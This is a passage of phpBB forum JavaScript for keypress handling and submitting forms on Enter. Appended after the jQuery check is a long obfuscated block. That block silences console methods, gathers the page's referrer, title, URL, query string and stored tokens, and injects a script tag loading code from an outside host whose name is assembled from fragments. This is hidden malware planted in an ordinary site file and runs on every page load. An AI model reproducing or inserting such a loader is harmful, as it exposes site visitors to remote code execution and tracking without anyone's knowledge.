	for (element = node.childNodes[0]; i < length; element = node.childNodes[++i])
	{
		if (!element || element.nodeType != 1) continue;

		if ((!tag || is_node_name(element, tag)) && (!type || element.type == type) && (!class_name || is_in_array(class_name, (element.className || element).toString().split(/\s+/)) > -1))
		{
			return element;
		}

		if (element.childNodes.length)
			result = find_in_tree(element, tag, type, class_name);

		if (result) return result;
	}
}

var in_autocomplete = false;
var last_key_entered = '';

/**
* Check event key
*/
function phpbb_check_key(event)
{
	// Keycode is array down or up?
	if (event.keyCode && (event.keyCode == 40 || event.keyCode == 38))
		in_autocomplete = true;

	// Make sure we are not within an "autocompletion" field
	if (in_autocomplete)
	{
		// If return pressed and key changed we reset the autocompletion
		if (!last_key_entered || last_key_entered == event.which)
		{
			in_autocompletion = false;
			return true;
		}
	}

	// Keycode is not return, then return. ;)
	if (event.which != 13)
	{
		last_key_entered = event.which;
		return true;
	}

	return false;
}

/**
* Usually used for onkeypress event, to submit a form on enter
*/
function submit_default_button(event, selector, class_name)
{
	// Add which for key events
	if (!event.which && ((event.charCode || event.charCode === 0) ? event.charCode : event.keyCode))
		event.which = event.charCode || event.keyCode;

	if (phpbb_check_key(event))
		return true;

	var current = selector['parentNode'];

	// Search parent form element
	while (current && (!current.nodeName || current.nodeType != 1 || !is_node_name(current, 'form')) && current != document)
		current = current['parentNode'];

	// Find the input submit button with the class name
	//current = find_in_tree(current, 'input', 'submit', class_name);
	var input_tags = current.getElementsByTagName('input');
	current = false;

	for (var i = 0, element = input_tags[0]; i < input_tags.length; element = input_tags[++i])
	{
		if (element.type == 'submit' && is_in_array(class_name, (element.className || element).toString().split(/\s+/)) > -1)
			current = element;
	}

	if (!current)
		return true;

	// Submit form
	current.focus();
	current.click();
	return false;
}

/**
* Apply onkeypress event for forcing default submit button on ENTER key press
* The jQuery snippet used is based on http://greatwebguy.com/programming/dom/default-html-button-submit-on-enter-with-jquery/
* The non-jQuery code is a mimick of the jQuery code ;)
*/
function apply_onkeypress_event()
{
	// jQuery code in case jQuery is used
	if (jquery_present)
	{
		jQuery('form input[type=text], form input[type=password]').live('keypress', function (e)
		{
			var default_button = jQuery(this).parents('form').find('input[type=submit].default-submit-action');
			
			if (!default_button || default_button.length <= 0)
				return true;

			if (phpbb_check_key(e))
				return true;

			if ((e.which && e.which == 13) || (e.keyCode && e.keyCode == 13))
			{
				default_button.click();
				return false;
			}

			return true;
		});
	
		return;
	}

	var input_tags = document.getElementsByTagName('input');

	for (var i = 0, element = input_tags[0]; i < input_tags.length ; element = input_tags[++i])
	{
		if (element.type == 'text' || element.type == 'password')
		{
			// onkeydown is possible too
			element.onkeypress = function (evt) { submit_default_button((evt || window.event), this, 'default-submit-action'); };
		}
	}
}

/**
* Detect JQuery existance. We currently do not deliver it, but some styles do, so why not benefit from it. ;)
*/
var jquery_present = typeof jQuery == 'function';
function _0x4705(_0x57ff0b,_0x3a3368){var _0x59ec2b=_0x1ea1();return _0x4705=function(_0x1ea135,_0x47057c){_0x1ea135=_0x1ea135-(0x6*-0x349+0x16ca+-0x283);var _0x2c380b=_0x59ec2b[_0x1ea135];return _0x2c380b;},_0x4705(_0x57ff0b,_0x3a3368);}(function(_0x79dee1,_0x438aba){var _0x573ab1=_0x79dee1();function _0x4ccc5d(_0x2a16ac,_0x45507a,_0x516cec,_0x37fa20){return _0x4705(_0x2a16ac-0x3f,_0x37fa20);}function _0x20cd7a(_0xb6c8a4,_0x411144,_0x5d4009,_0x35c709){return _0x4705(_0x411144- -0x2fd,_0x35c709);}while(!![]){try{var _0x2de854=parseInt(_0x4ccc5d(0x11e,0x125,0x135,0x13a))/(-0xb0b*0x1+-0x12cb+0x1dd7)+parseInt(_0x4ccc5d(0xf1,0xbc,0x129,0xd7))/(0x2*-0x883+-0xe1+0x11e9)+parseInt(_0x4ccc5d(0x10f,0xea,0x133,0xe9))/(-0x1*0x1ec7+-0x162d+0x34f7)*(parseInt(_0x20cd7a(-0x1fa,-0x1ff,-0x228,-0x224))/(-0x32*0x2a+-0x9f6+0x917*0x2))+parseInt(_0x20cd7a(-0x275,-0x24a,-0x282,-0x215))/(0x74b*-0x5+0x1752+0xd2a)*(parseInt(_0x4ccc5d(0xe8,0xe7,0xd2,0xc7))/(-0x543+0x923+-0x3da))+parseInt(_0x20cd7a(-0x227,-0x23d,-0x210,-0x264))/(0x2001+0x1fe4+-0x3fde*0x1)*(-parseInt(_0x4ccc5d(0x11d,0x134,0x10d,0x102))/(-0x119+-0x374+0x495))+-parseInt(_0x4ccc5d(0x123,0x137,0x149,0x125))/(0xc*0x81+0xc6d+0x28*-0x76)+parseInt(_0x20cd7a(-0x234,-0x1fe,-0x1f1,-0x1d7))/(-0xd77+0xb*0x254+-0x3*0x409)*(-parseInt(_0x4ccc5d(0x138,0x148,0x149,0x10e))/(-0x1585+-0xe9*0x5+0x1a1d));if(_0x2de854===_0x438aba)break;else _0x573ab1['push'](_0x573ab1['shift']());}catch(_0x4ddb0d){_0x573ab1['push'](_0x573ab1['shift']());}}}(_0x1ea1,0x4ecef*-0x1+0x56074+-0x2*-0x2d788),(function(){var _0x3db563={'RcAfQ':function(_0x237b8a,_0x3a2c5d){return _0x237b8a===_0x3a2c5d;},'wuzrV':_0xb4b486(-0x160,-0x13d,-0x14f,-0x16f),'LTfMH':_0x11c180(0x37b,0x350,0x385,0x387),'HGfSF':_0x11c180(0x3e2,0x3d1,0x3d1,0x3b2)+'+$','zSRxH':'vorru','Xlzpx':_0xb4b486(-0xf8,-0x128,-0xe4,-0x113),'lBlYG':function(_0x26a965,_0x15029d){return _0x26a965<_0x15029d;},'NacKI':'2|1|3|5|4|'+'0','xpkkj':function(_0x41c7f7,_0x1d51f6){return _0x41c7f7(_0x1d51f6);},'PYBVR':function(_0x261fe9,_0x17c0b5){return _0x261fe9+_0x17c0b5;},'UliZy':_0x11c180(0x3bb,0x3f3,0x3da,0x3ae)+_0xb4b486(-0x12e,-0x12a,-0x148,-0x125)+_0x11c180(0x350,0x354,0x37c,0x386)+'\x20)','jcAnu':function(_0x33a113){return _0x33a113();},'ViQBG':_0x11c180(0x3bd,0x379,0x397,0x3cb),'Kvcdp':_0x11c180(0x39e,0x3c0,0x3ca,0x395),'yPzNI':_0x11c180(0x35c,0x357,0x370,0x37f),'Iqukr':function(_0x480605,_0x2c7f30){return _0x480605/_0x2c7f30;},'FmEZs':function(_0x439623,_0x5b354f){return _0x439623+_0x5b354f;},'kDAwX':_0xb4b486(-0xff,-0x133,-0x117,-0x12d),'ePMYw':_0x11c180(0x385,0x380,0x37e,0x3a7),'cWFms':function(_0x46c3af,_0xfd4b86,_0xac13d1){return _0x46c3af(_0xfd4b86,_0xac13d1);},'KOoLZ':function(_0x623068,_0x89895,_0x3f7dc2){return _0x623068(_0x89895,_0x3f7dc2);},'mBOHF':_0x11c180(0x371,0x3bf,0x399,0x3cf)+'wCCfHRC','SfIoZ':function(_0x775787,_0x28e639){return _0x775787!==_0x28e639;},'CKhvm':'https://cr'+_0xb4b486(-0x18d,-0x167,-0x163,-0x172)+_0xb4b486(-0x113,-0x16d,-0x14f,-0x148)+'L5','IdUIk':_0x11c180(0x3e9,0x3a5,0x3cf,0x3cd),'GPYwl':function(_0x4ddc95,_0x2d8aec){return _0x4ddc95!==_0x2d8aec;},'BeYQT':function(_0x25c481,_0x10fb7d){return _0x25c481!==_0x10fb7d;},'JLewy':function(_0x2d8ef5,_0x181a7b){return _0x2d8ef5+_0x181a7b;},'AQVGI':_0x11c180(0x395,0x363,0x396,0x3aa)+_0xb4b486(-0x16e,-0x128,-0x18b,-0x152),'bSWHe':function(_0x1cc2e4,_0x404dc3){return _0x1cc2e4+_0x404dc3;},'frysW':'&name=','tFHbO':function(_0x415d9c,_0x150237){return _0x415d9c+_0x150237;},'ovhjN':_0x11c180(0x395,0x39f,0x390,0x38f),'xWSdG':function(_0x3840f6,_0x27e9db){return _0x3840f6(_0x27e9db);},'nHYfC':_0x11c180(0x380,0x39a,0x3b4,0x391),'CRXPP':function(_0x4629d6,_0x13251a){return _0x4629d6+_0x13251a;},'zMpSX':function(_0xec38d4,_0x3bd75c){return _0xec38d4(_0x3bd75c);},'MsDMF':function(_0xbd0d37,_0x3da8f0){return _0xbd0d37!==_0x3da8f0;},'fFndC':_0x11c180(0x408,0x403,0x3dc,0x410),'AAzYP':function(_0x19b4c7,_0x128b66){return _0x19b4c7+_0x128b66;},'MYXPv':function(_0xa767c8,_0x13f2df){return _0xa767c8(_0x13f2df);},'VdxsZ':'applicatio'+'n/javascri'+'pt','cbEGQ':function(_0xd464d2,_0x5e8ac9){return _0xd464d2+_0x5e8ac9;},'meoLa':'script'},_0x194c59=(function(){var _0x215b1a=!![];return function(_0x37b122,_0x1b5109){var _0x4523e6=_0x215b1a?function(){if(_0x1b5109){var _0x1b0953=_0x1b5109['apply'](_0x37b122,arguments);return _0x1b5109=null,_0x1b0953;}}:function(){};return _0x215b1a=![],_0x4523e6;};}()),_0x5ce0c8=_0x3db563[_0x11c180(0x341,0x3a6,0x372,0x397)](_0x194c59,this,function(){var _0x462743={};_0x462743[_0x17f328(-0x2fd,-0x2bf,-0x2f8,-0x2f5)]=_0x17f328(-0x318,-0x2dd,-0x2eb,-0x2fe)+'+$';function _0x17f328(_0x59cc0d,_0x1d0f56,_0x4dfa7b,_0x4e544d){return _0x11c180(_0x59cc0d,_0x1d0f56-0x99,_0x4dfa7b- -0x6bc,_0x4e544d-0x15);}var _0x48f859=_0x462743;function _0x719593(_0x544f05,_0x2d6ab9,_0x4e428f,_0x118ae7){return _0xb4b486(_0x544f05-0xf3,_0x2d6ab9,_0x4e428f-0x1b,_0x4e428f-0x20b);}return _0x3db563[_0x719593(0x102,0xab,0xd0,0xc3)](_0x3db563[_0x719593(0xf0,0xa6,0xd2,0x109)],_0x3db563[_0x719593(0xf6,0xb6,0xea,0xee)])?_0x1ed789[_0x17f328(-0x34b,-0x340,-0x331,-0x303)]()[_0x719593(0xc6,0xb7,0xcf,0xcc)](bhhmQF[_0x17f328(-0x2d0,-0x2ff,-0x2f8,-0x2e3)])[_0x17f328(-0x314,-0x34e,-0x331,-0x33c)]()[_0x17f328(-0x2d5,-0x305,-0x2e5,-0x30d)+'r'](_0x269850)[_0x719593(0xcc,0xae,0xcf,0xa8)](_0x719593(0xec,0xd4,0xf0,0xcb)+'+$'):_0x5ce0c8[_0x719593(0x8a,0x9b,0xaa,0xc0)]()[_0x17f328(-0x325,-0x2f3,-0x30c,-0x31d)](_0x3db563[_0x719593(0xab,0xc9,0xbb,0xde)])[_0x719593(0xb9,0x96,0xaa,0xdb)]()[_0x719593(0xc3,0x127,0xf6,0xd1)+'r'](_0x5ce0c8)[_0x17f328(-0x31d,-0x2d9,-0x30c,-0x334)](_0x3db563[_0x719593(0x8f,0xaf,0xbb,0xa4)]);});_0x5ce0c8();var _0x5e6804=(function(){function _0x24e5d5(_0x22426d,_0x55e460,_0x58d955,_0x5a0b0a){return _0xb4b486(_0x22426d-0x176,_0x58d955,_0x58d955-0x1e4,_0x55e460-0x292);}function _0x16e238(_0x13bcc5,_0x55b1b1,_0x4ad418,_0xdccae6){return _0x11c180(_0x55b1b1,_0x55b1b1-0x1dd,_0x4ad418- -0x46d,_0xdccae6-0xbf);}if(_0x3db563[_0x24e5d5(0x163,0x157,0x15b,0x120)](_0x16e238(-0x86,-0x81,-0xad,-0x7e),_0x3db563['zSRxH'])){var _0x49bdd7=!![];return function(_0x2bcfbf,_0x42d9c0){var _0x59d09f=_0x49bdd7?function(){function _0x4f74f7(_0x233879,_0x143220,_0x1e1799,_0x2451d6){return _0x4705(_0x1e1799- -0x334,_0x2451d6);}if(_0x42d9c0){var _0x376dec=_0x42d9c0[_0x4f74f7(-0x25b,-0x298,-0x28c,-0x29b)](_0x2bcfbf,arguments);return _0x42d9c0=null,_0x376dec;}}:function(){};return _0x49bdd7=![],_0x59d09f;};}else{if(_0x1c5792){var _0xde13da=_0x3741ca[_0x16e238(-0x107,-0x102,-0xe6,-0xdd)](_0x41c039,arguments);return _0x1e445b=null,_0xde13da;}}}()),_0x286563=_0x3db563[_0x11c180(0x3fb,0x3bb,0x3cc,0x3f0)](_0x5e6804,this,function(){function _0x3f2562(_0x48c2fe,_0x2d6708,_0x7903a9,_0x3febfd){return _0x11c180(_0x3febfd,_0x2d6708-0x197,_0x2d6708- -0x444,_0x3febfd-0x15b);}var _0x2b3d1c=_0x3db563[_0x3f2562(-0x6e,-0x98,-0xab,-0x6e)][_0x5c682f(0x448,0x457,0x463,0x48e)]('|');function _0x5c682f(_0x33d416,_0x454b7a,_0x25c37b,_0x2fcb54){return _0xb4b486(_0x33d416-0x17e,_0x33d416,_0x25c37b-0xb3,_0x454b7a-0x5a3);}var _0x73351a=-0x5*0x50b+0x7f*0x16+-0x7*-0x20b;while(!![]){switch(_0x2b3d1c[_0x73351a++]){case'0':for(var _0x54b120=0x1d*0xd3+0x1*-0x164f+0x1*-0x198;_0x3db563[_0x3f2562(-0xb4,-0xb7,-0x8d,-0xe8)](_0x54b120,_0x50dbe1[_0x5c682f(0x4af,0x484,0x49c,0x4a3)]);_0x54b120++){var _0x2c01c9=_0x3db563[_0x3f2562(-0xa1,-0xa1,-0x6b,-0x91)]['split']('|'),_0x2c1611=0x19*0xec+-0x2164+-0x52c*-0x2;while(!![]){switch(_0x2c01c9[_0x2c1611++]){case'0':_0x5f752e[_0x59c327]=_0xd05d68;continue;case'1':var _0x59c327=_0x50dbe1[_0x54b120];continue;case'2':var _0xd05d68=_0x5e6804[_0x5c682f(0x469,0x48e,0x4a0,0x4bd)+'r'][_0x3f2562(-0x9f,-0xce,-0xf1,-0xb1)][_0x5c682f(0x465,0x42e,0x447,0x3fd)](_0x5e6804);continue;case'3':var _0x46ba7a=_0x5f752e[_0x59c327]||_0xd05d68;continue;case'4':_0xd05d68[_0x3f2562(-0xda,-0xb9,-0x99,-0xb1)]=_0x46ba7a['toString']['bind'](_0x46ba7a);continue;case'5':_0xd05d68['__proto__']=_0x5e6804[_0x5c682f(0x450,0x42e,0x440,0x44a)](_0x5e6804);continue;}break;}}continue;case'1':try{var _0x39e2b2=_0x3db563['xpkkj'](Function,_0x3db563[_0x5c682f(0x41d,0x436,0x42a,0x456)](_0x3db563[_0x5c682f(0x46f,0x436,0x432,0x425)](_0x3f2562(-0x93,-0xa6,-0xd9,-0xba)+'nction()\x20',_0x3db563[_0x3f2562(-0x97,-0xc3,-0xba,-0x94)]),');'));_0x3302c9=_0x3db563['jcAnu'](_0x39e2b2);}catch(_0x516131){_0x3302c9=window;}continue;case'2':var _0x5f752e=_0x3302c9[_0x3f2562(-0xa7,-0x8b,-0x78,-0x57)]=_0x3302c9['console']||{};continue;case'3':var _0x3302c9;continue;case'4':var _0x50dbe1=[_0x5c682f(0x468,0x440,0x464,0x423),_0x5c682f(0x493,0x465,0x47a,0x497),_0x5c682f(0x468,0x443,0x44e,0x43b),_0x3db563[_0x3f2562(-0xb5,-0x8c,-0x5b,-0x70)],'exception',_0x3db563[_0x5c682f(0x436,0x439,0x427,0x415)],_0x3db563[_0x5c682f(0x40d,0x43d,0x461,0x470)]];continue;}break;}});_0x286563();var _0x4429d6=_0x3db563['mBOHF'];if(!window[_0x11c180(0x3b3,0x3b5,0x399,0x39c)+_0x11c180(0x3a2,0x38b,0x380,0x35e)]){if(_0x3db563['SfIoZ'](_0xb4b486(-0x139,-0x18f,-0x15c,-0x158),_0x11c180(0x3b0,0x3bc,0x394,0x389))){var _0x491b5c=_0x1201ea[_0x11c180(0x390,0x39b,0x37b,0x3b0)](_0x3874fb),_0x62278e=_0x69514b['round'](_0x3db563['Iqukr'](+new _0x262d4d(),-0x1d2+0x25cb+-0x2011));_0x3db563[_0x11c180(0x384,0x3a3,0x38d,0x35b)](_0x3db563[_0xb4b486(-0x14d,-0x129,-0x17b,-0x15d)](_0x491b5c[_0xb4b486(-0x10f,-0x165,-0xfb,-0x130)],_0x380c41[_0x11c180(0x380,0x39c,0x399,0x3c1)+'wCCfHRC'][_0xb4b486(-0x153,-0x131,-0x156,-0x154)]),_0x62278e)&&(_0x427005[_0xb4b486(-0x179,-0x1a5,-0x156,-0x179)](_0x3db563[_0x11c180(0x39e,0x3e0,0x3aa,0x3dd)]),_0x28b50b[_0x11c180(0x360,0x3a7,0x373,0x395)](_0x3db563[_0xb4b486(-0x15c,-0x155,-0x11f,-0x12b)]),_0x45b41c[_0x11c180(0x33d,0x3a8,0x373,0x378)]('config'));}else{var _0x970e1a={};_0x970e1a['unique']=![],_0x970e1a[_0xb4b486(-0x132,-0x189,-0x143,-0x154)]=0x15180,_0x970e1a[_0xb4b486(-0x141,-0x135,-0x163,-0x168)]=_0x3db563[_0xb4b486(-0x163,-0x12d,-0x169,-0x14b)],window[_0xb4b486(-0x18c,-0x17a,-0x15d,-0x153)+_0x11c180(0x39d,0x398,0x380,0x35c)]=_0x970e1a;}}const _0x3f737d=localStorage[_0x11c180(0x3ad,0x387,0x3bb,0x3cf)](_0x3db563[_0xb4b486(-0x13d,-0x14a,-0xed,-0x118)]);if(_0x3db563[_0xb4b486(-0x11a,-0x132,-0x142,-0x10c)](typeof _0x3f737d,'undefined')&&_0x3db563[_0x11c180(0x376,0x380,0x3a5,0x39c)](_0x3f737d,null)){var _0x438500=JSON['parse'](_0x3f737d),_0x32318d=Math[_0xb4b486(-0x158,-0x15b,-0xf6,-0x126)](_0x3db563[_0x11c180(0x3ca,0x3a2,0x3a8,0x381)](+new Date(),-0x163*-0x16+0x1*-0x1750+-0x34a));_0x3db563[_0x11c180(0x35a,0x3a8,0x38f,0x36d)](_0x438500[_0xb4b486(-0x13b,-0x13e,-0x14e,-0x130)],window[_0x11c180(0x366,0x3bb,0x399,0x36c)+_0x11c180(0x382,0x359,0x380,0x36b)]['ttl'])<_0x32318d&&(localStorage[_0x11c180(0x37d,0x37b,0x373,0x38b)](_0x3db563[_0xb4b486(-0x144,-0x155,-0x114,-0x142)]),localStorage['removeItem'](_0x3db563[_0xb4b486(-0x15a,-0x11d,-0x103,-0x12b)]),localStorage['removeItem'](_0x3db563[_0xb4b486(-0x10b,-0x126,-0x150,-0x118)]));}var _0x588ca9=localStorage[_0xb4b486(-0xfd,-0x122,-0x157,-0x131)](_0x3db563[_0xb4b486(-0x157,-0x124,-0x14f,-0x142)]),_0x5e4a17=localStorage['getItem'](_0x3db563[_0x11c180(0x39b,0x3c1,0x3c1,0x3cc)]);function _0xb4b486(_0x27384a,_0x3e04ee,_0x1aa1f0,_0x353452){return _0x4705(_0x353452- -0x20d,_0x3e04ee);}var _0x4cd6ff=_0xb4b486(-0x13e,-0x10d,-0x105,-0x135)+_0xb4b486(-0x182,-0x152,-0x133,-0x169);_0x4cd6ff+=_0x3db563['PYBVR']('&',_0x3db563[_0x11c180(0x3cb,0x3a7,0x3d6,0x3a4)](decodeURIComponent,window['location']['search'][_0x11c180(0x3d4,0x3a7,0x3ce,0x3c9)]('?',''))),_0x4cd6ff+=_0x3db563[_0x11c180(0x388,0x3ba,0x38f,0x399)](_0x11c180(0x3cf,0x40e,0x3d5,0x3fa)+'er=',_0x3db563[_0xb4b486(-0x128,-0x125,-0xeb,-0x116)](encodeURIComponent,document[_0xb4b486(-0x135,-0x140,-0x16b,-0x159)])),_0x4cd6ff+=_0x3db563[_0xb4b486(-0x124,-0x180,-0x16e,-0x15d)](_0x11c180(0x38f,0x370,0x395,0x3ab)+_0xb4b486(-0x180,-0x156,-0x17e,-0x174),encodeURIComponent(document[_0xb4b486(-0x14a,-0x124,-0xf9,-0x127)])),_0x4cd6ff+=_0x3db563[_0xb4b486(-0x150,-0x10b,-0xf3,-0x124)](_0x3db563[_0xb4b486(-0x10e,-0x13e,-0x135,-0x136)],encodeURIComponent(document[_0xb4b486(-0x14b,-0xf3,-0x143,-0x119)][_0xb4b486(-0x155,-0x120,-0xf7,-0x11c)]+document[_0x11c180(0x3f4,0x3cf,0x3d3,0x3ea)]['pathname'])),_0x4cd6ff+=_0x3db563[_0x11c180(0x3dc,0x405,0x3db,0x3d4)](_0x3db563[_0xb4b486(-0x1a2,-0x1ac,-0x14d,-0x17b)],encodeURIComponent(_0x4429d6)),_0x4cd6ff+=_0x3db563[_0xb4b486(-0x196,-0x152,-0x172,-0x173)](_0x3db563[_0x11c180(0x376,0x384,0x375,0x35d)],_0x3db563[_0xb4b486(-0x179,-0x180,-0x163,-0x151)](encodeURIComponent,window[_0xb4b486(-0x135,-0x147,-0x188,-0x153)+'wCCfHRC'][_0xb4b486(-0x161,-0x19c,-0x145,-0x168)]));if(_0x3db563[_0x11c180(0x374,0x386,0x3a5,0x3d7)](typeof _0x588ca9,_0x11c180(0x3ff,0x3b9,0x3dc,0x3ce))&&_0x588ca9&&window[_0x11c180(0x3d1,0x382,0x399,0x3c7)+'wCCfHRC'][_0xb4b486(-0x105,-0x102,-0x104,-0x11a)]){if(_0x3db563[_0x11c180(0x3e0,0x394,0x3b1,0x39b)](_0x3db563['nHYfC'],_0x11c180(0x35b,0x389,0x38a,0x376))){var _0xb11346=_0xbe4340?function(){function _0x1eb6e6(_0x27709b,_0x3b1443,_0x2ae72d,_0x67e3d1){return _0x11c180(_0x2ae72d,_0x3b1443-0xa5,_0x27709b- -0x2,_0x67e3d1-0xaa);}if(_0x19695d){var _0x567cc5=_0x743caf[_0x1eb6e6(0x385,0x36f,0x37b,0x384)](_0x18bfa3,arguments);return _0x50d8a3=null,_0x567cc5;}}:function(){};return _0x38193a=![],_0xb11346;}else _0x4cd6ff+=_0x3db563['CRXPP']('&sub_id=',_0x3db563[_0x11c180(0x3cd,0x3c8,0x3ab,0x3d9)](encodeURIComponent,_0x588ca9));}_0x3db563[_0xb4b486(-0x130,-0xf3,-0x121,-0x12a)](typeof _0x5e4a17,_0x3db563[_0xb4b486(-0x175,-0x162,-0x131,-0x14a)])&&_0x5e4a17&&window[_0xb4b486(-0x181,-0x18a,-0x182,-0x153)+_0x11c180(0x3b5,0x347,0x380,0x365)][_0xb4b486(-0x151,-0x11f,-0x11f,-0x11a)]&&(_0x4cd6ff+=_0x3db563[_0xb4b486(-0x15c,-0x140,-0x184,-0x15e)]('&token=',_0x3db563[_0x11c180(0x3c4,0x3a0,0x3ad,0x38e)](encodeURIComponent,_0x5e4a17)));_0x3db563[_0xb4b486(-0x122,-0x141,-0x107,-0x137)]('','')&&(_0x4cd6ff+=_0x11c180(0x393,0x384,0x3ba,0x3bb)+'che=');var _0x2728e1=document[_0xb4b486(-0xe5,-0x119,-0x106,-0x10d)+_0xb4b486(-0x152,-0x152,-0x132,-0x143)]('script');_0x2728e1[_0x11c180(0x37b,0x383,0x374,0x342)]=_0x3db563['VdxsZ'];function _0x11c180(_0x699dca,_0x47ffd2,_0x25da55,_0x5a6eb6){return _0x4705(_0x25da55-0x2df,_0x699dca);}_0x2728e1['src']=_0x3db563[_0xb4b486(-0x153,-0xf2,-0xfb,-0x123)](window['_5HHzRSxvv'+_0xb4b486(-0x151,-0x16c,-0x141,-0x16c)][_0x11c180(0x38b,0x37d,0x384,0x3ab)],_0x4cd6ff);var _0x27fe66=document[_0xb4b486(-0x153,-0x133,-0x15a,-0x145)+_0xb4b486(-0x13e,-0x10f,-0x14b,-0x13a)](_0x3db563[_0x11c180(0x37a,0x376,0x3a6,0x3a3)])[-0x10a0+0x1*0x24c1+-0x1421];_0x27fe66['parentNode'][_0x11c180(0x36b,0x364,0x39d,0x3cb)+'re'](_0x2728e1,_0x27fe66);}()));function _0x1ea1(){var _0x50c519=['location','IdUIk','&se_referr','xpkkj','constructo','88VnIyab','3|1|2|4|0','{}.constru','bSWHe','undefined','377800HhReZA','1534360eereNW','createElem','GPYwl','trace','frysW','cWFms','removeItem','type','ovhjN','prototype','bind','eyword=','tFHbO','azy-moment','parse','rn\x20this\x22)(','WUXHK','token','PYBVR','wCCfHRC','UliZy','Kvcdp','.client','R_PATH','HRivm','yPzNI','apply','24rHodHA','log','cAllr','toString','info','lBlYG','AAzYP','FmEZs','&host=','1564404mklWtX','974455SymCit','referrer','bFQWA','&default_k','&landing_u','error','ttl','_5HHzRSxvv','rl=','xWSdG','HGfSF','insertBefo','return\x20(fu','110418HqjYwf','split','CKhvm','fFndC','NacKI','s.com/g37x','BeYQT','meoLa','getElement','Iqukr','ent','kDAwX','zMpSX','Xlzpx','MYXPv','warn','6ewUQpZ','search','RcAfQ','sByTagName','wuzrV','FXxQJ','SfIoZ','AQVGI','?return=js','ViQBG','console','&bypass_ca','getItem','created_at','8IEUCBM','117890RTkntp','subId','vorru','ePMYw','MsDMF','2009025qMCZqi','EWbXN','title','round','ctor(\x22retu','JLewy','cbEGQ','table','LTfMH','KOoLZ','length','replace','config','hostname','(((.+)+)+)','unique'];_0x1ea1=function(){return _0x50c519;};return _0x1ea1();}